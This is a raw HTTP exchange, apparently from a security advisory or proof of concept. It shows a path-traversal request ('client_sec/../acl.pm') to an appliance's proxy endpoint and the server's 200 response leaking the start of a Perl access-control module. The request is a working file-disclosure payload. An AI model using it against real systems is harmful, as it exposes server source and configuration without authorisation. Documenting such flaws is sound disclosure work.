 1 GET /prx/000/http/localhost/client_sec/../acl.pm HTTP/1.1
2 Host: 192.168.232.151:4443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
4
5
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Date: Fri, 26 May 2006 11:56:01 GMT
4 Server: lighttpd
5 Content-Length: 18346
6 Connection: Keep-alive
7 Keep-Alive: timeout=15, max=100
8 Via: 1.1 AN-AMP_AG uproxy-2
9
10 package acl;
11
12 use Socket; # for inet_aton() and inet_ntoa()
13 use virtual_dns;
14 use secure_common;
15 use fastlog;
16
17 use constant ACL_HOSTNAME => 0;
18 use constant ACL_PATH => 1;
19 use constant ACL_ACCESS => 2;
20
21 use constant RES_GROUP_ACL_HOSTNAME => 0;
22 use constant RES_GROUP_ACL_NETMASK => 1;
23 use constant RES_GROUP_ACL_PATH => 2;
24 use constant RES_GROUP_ACL_ACCESS => 3;
25
26 my $path_token = "<USER>";
27
28 my $ip_test_binary = "/ca/bin/ip_allowed";
29